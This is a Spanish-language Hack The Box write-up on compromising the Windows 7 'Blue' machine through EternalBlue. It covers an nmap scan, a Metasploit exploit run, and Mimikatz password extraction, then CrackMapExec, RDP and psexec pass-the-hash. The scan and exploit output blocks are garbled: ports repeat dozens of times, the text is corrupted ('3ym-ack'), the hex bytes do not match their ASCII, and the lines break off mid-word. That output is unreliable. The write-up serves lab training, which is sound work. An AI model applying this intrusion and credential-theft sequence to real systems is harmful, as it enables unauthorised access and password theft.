


<b>Hack The Box - Blue</b>	
Sistema Operativo:	Windows
Dificultad:	Easy
Release:	28/07/2017
Técnicas utilizadas	
	lows targets using SMB

Exploiting SMB (CVE-2017-0143)

En este write-up, se detalla el proceso de explotación de la máquina Blue de HackTheBox, un sistema Windows 7 Professional con Service Pack 1 que utiliza el protocolo SMBv1. Se identificó la vulnerabilidad EternalBlue, una falla crítica de ejecución de código remoto en el servicio de servidor de Microsoft. Utilizando herramientas como Nmap, Metasploit y Mimikatz, se confirmó y explotó esta vulnerabilidad, permitiendo obtener el control del sistema y extraer contraseñas en texto plano. Posteriormente, se verificó la validez de las credenciales obtenidas con CrackMapExec y se habilitó el servicio de Escritorio Remoto (RDP) para establecer una conexión gráfica con la máquina objetivo. Además, se exploró el uso de psexec para la ejecución de procesos en sistemas remotos mediante el hash NTLM obtenido.



## Enumeración

La dirección IP de la máquina víctima es 10.129.181.60. Por tanto, envié 5 trazas ICMP para verificar que existe conectividad entre las dos máquinas.

```
(root@ kali)-[/home/administrador/Descargas]

# ping -c 5 10.129.181.60

PING 10.129.181.60 (10.129.181.60) 56(84) bytes of data.

64 bytes from 10.129.181.60: icmp_seq=1 ttl=127 time=82.0 ms

64 bytes from 10.129.181.60: icmp_seq=2 ttl=127 time=51.9 ms

64 bytes from 10.129.181.60: icmp_seq=3 ttl=127 time=51.3 ms

64 bytes from 10.129.181.60: icmp_seq=4 ttl=127 time=70.4 ms

64 bytes from 10.129.181.60: icmp_seq=5 ttl=127 time=55.0 ms

--- 10.129.181.60 ping statistics ---

5 packets transmitted, 5 received, 0% packet loss, time 4002ms

rtt min/avg/max/mdev = 51.304/62.144/82.014/12.132 ms
```

Una vez que identificada la dirección IP de la máquina objetivo, utilicé el comando nmap -p- -sS -sC - sV --min-rate 5000 -vvv -Pn 10.129.181.60 -oN scanner\_blue para descubrir los puertos abiertos y sus versiones:

- (-p-): realiza un escaneo de todos los puertos abiertos.
- (-sS): utilizado para realizar un escaneo TCP SYN, siendo este tipo de escaneo el más común y rápido, además de ser relativamente sigiloso ya que no llega a completar las conexiones TCP. Habitualmente se conoce esta técnica como sondeo de medio abierto (half open). Este sondeo consiste en enviar un paquete SYN, si recibe un paquete SYN/ACK indica que el puerto está abierto, en caso contrario, si recibe un paquete RST (reset), indica que el puerto está cerrado y si no recibe respuesta, se marca como filtrado.
- (-sC): utiliza los scripts por defecto para descubrir información adicional y posibles vulnerabilidades. Esta opción es equivalente a --script=default. Es necesario tener en cuenta que algunos de estos scripts se consideran intrusivos ya que podría ser detectado por sistemas de detección de intrusiones, por lo que no se deben ejecutar en una red sin permiso.
- (-sV): Activa la detección de versiones. Esto es muy útil para identificar posibles vectores de ataque si la versión de algún servicio disponible es vulnerable.
- (--min-rate 5000): ajusta la velocidad de envío a 5000 paquetes por segundo.
- (-Pn): asume que la máquina a analizar está activa y omite la fase de descubrimiento de hosts.

```
PORT STATE SERVICE REASON VERSION
135/tcp open mstpc
135/tcp open netbios-ssn
3ym-ack ttl 127 Microsoft Windows RPC
135/tcp open netbios-ssn
445/tcp open microsoft-ds sym-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds sym-ack ttl 127 Microsoft Windows RPC
49152/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49153/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49155/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
3ym-ack ttl 127 Microsoft Windows RPC
49156/tcp open mstpc
49156/tcp op
```

La máquina objetivo es un sistema Windows 7 Professional con el Service Pack 1 instalado, que utiliza el protocolo SMBv1. Este protocolo es conocido por sus vulnerabilidades críticas, entre las cuales destaca EternalBlue. EternalBlue es una vulnerabilidad de ejecución de código remoto en el servicio de servidor de Microsoft, utilizado para compartir archivos e impresoras. Esta vulnerabilidad permite a un atacante no autenticado ejecutar código arbitrario y tomar el control del sistema.

Para confirmar la vulnerabilidad de la máquina objetivo a EternalBlue, utilicé los scripts de Nmap específicos para esta vulnerabilidad.

## Escalada de privilegios

Una vez confirmada la vulnerabilidad a EternalBlue, procedí a configurar el exploit correspondiente. Utilicé el módulo de EternalBlue disponible en la suite de Metasploit, ajustando los parámetros necesarios para adaptarse a nuestro objetivo específico.

Tras la correcta configuración del exploit, lo ejecuté contra la máquina objetivo. El exploit fue exitoso y logré obtener el control del sistema.

```
[*] 10.129.181.60:445 - Connecting to target for exploitation.
[*] 10.129.181.60:445 - Connecting to target for exploitation.
[*] 10.129.181.60:445 - Connection established for exploitation.
[*] 10.129.181.60:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.181.60:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.181.60:445 - 0x00000001 73 69 67 66 67 77 73 20 37 20 50 72 67 66 65 73 Windows 7 Profes
[*] 10.129.181.60:445 - 0x00000001 73 69 67 66 61 67 73 20 37 20 53 67 27 6 sional 7601 Serv
[*] 10.129.181.60:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.181.60:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.181.60:445 - Sending all but last fragment of exploit packet
[*] 10.129.181.60:445 - Sending all but last fragment of exploit packet
[*] 10.129.181.60:445 - Sending SMBV2 buffers
[*] 10.129.181.60:445 - Sending final SMBV2 buffers
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last fragment of exploit packet
[*] 10.129.181.60:445 - Sending last packe
```


Después de obtener el control del sistema, utilicé Mimikatz, una herramienta de post-explotación, para extraer las contraseñas de los usuarios en texto plano. Mimikatz es conocida por su capacidad para extraer contraseñas, hashes, PINs y tickets Kerberos del sistema.

Es importante destacar que, aunque Mimikatz es una herramienta poderosa, su uso debe ser ético y solo se debe utilizar con permiso en el contexto de una prueba de penetración o una evaluación de seguridad.

Después de extraer las contraseñas con Mimikatz, obtuve la contraseña del usuario Administrator. Para verificar la validez de esta contraseña, utilicé CrackMapExec, una herramienta de post-explotación diseñada para la auditoría y la explotación de redes.

Finalmente, procedí a habilitar el servicio de Escritorio Remoto (RDP), lo que permite establecer una conexión de escritorio remoto con la máquina objetivo, proporcionando una interfaz gráfica de usuario para interactuar con la máquina víctima.

Después de habilitar el servicio de Escritorio Remoto (RDP), utilicé rdesktop para establecer una conexión de escritorio remoto con la máquina objetivo, donde puede observarse la flag de root.



Además, es posible usar psexec, una herramienta que permite la ejecución de procesos en sistemas remotos, para establecer una conexión con la máquina objetivo mediante el hash NTLM obtenido anteriormente con Mimikatz.